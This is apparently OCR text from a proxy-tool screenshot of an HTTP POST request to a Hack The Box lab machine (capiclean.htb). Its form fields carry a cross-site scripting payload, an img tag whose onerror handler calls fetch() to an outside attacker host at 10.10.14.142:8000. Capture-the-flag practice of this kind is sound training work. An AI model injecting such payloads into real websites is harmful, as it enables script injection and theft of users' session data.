 Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=<img src=x
onerror=fetch("http://10.10.14.142:8000/");>&email=test%40gmail.com;
<img src=x onerror=fetch("http://10.10.14.142:8000/");>